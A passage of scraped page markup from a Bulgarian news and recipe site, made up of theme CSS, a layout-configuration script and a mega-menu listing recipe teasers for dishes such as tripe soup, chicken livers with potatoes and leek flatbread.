					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_605 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_605 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_605 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_605 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_605 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_605 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_605 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_605 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_605 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_605 = new tdBlock();
block_tdi_73_605.id = "tdi_73_605";
block_tdi_73_605.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_605","tdc_css_class_style":"tdi_73_605_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_605"}';
block_tdi_73_605.td_column_number = "3";
block_tdi_73_605.block_type = "tdb_header_mega_menu";
block_tdi_73_605.post_count = "5";
block_tdi_73_605.found_posts = "709";
block_tdi_73_605.header_color = "";
block_tdi_73_605.ajax_pagination_infinite_stop = "";
block_tdi_73_605.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_605);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_605 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_605" data-td_block_id="tdi_73_605"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_605" data-td_block_id="tdi_73_605"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_7e9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_7e9" >
<style>
/* custom css */
.tdi_74_7e9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_7e9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_7e9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_7e9 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_7e9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_7e9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_7e9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_7e9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_7e9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_7e9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_7e9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_7e9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_7e9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_7e9 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_7e9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_7e9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_7e9 .td-module-meta-info,
				.ie11 .tdi_74_7e9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_7e9 .td-post-vid-time{
					display: block;
				}.tdi_74_7e9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_7e9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_7e9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_7e9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_7e9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_7e9 .entry-review-stars{
					display: inline-block;
				}.tdi_74_7e9 .td-icon-star,
                .tdi_74_7e9 .td-icon-star-empty,
                .tdi_74_7e9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_7e9 .td-module-comments{
					display: none;
				}.tdi_74_7e9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_7e9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_7e9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_7e9 .td-post-category:hover{
					color: #000000;
				}.tdi_74_7e9 .td-module-title a{
					color: #051d2d;
				}.tdi_74_7e9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_7e9 .td-post-author-name a{
					color: #666666;
				}.tdi_74_7e9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_7e9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_7e9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_7e9 .td-editor-date,
				.tdi_74_7e9 .td-editor-date .td-post-author-name,
				.tdi_74_7e9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_7e9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_7e9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_7e9 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_7e9 .td_module_wrap{
					padding-bottom: 18px !important;
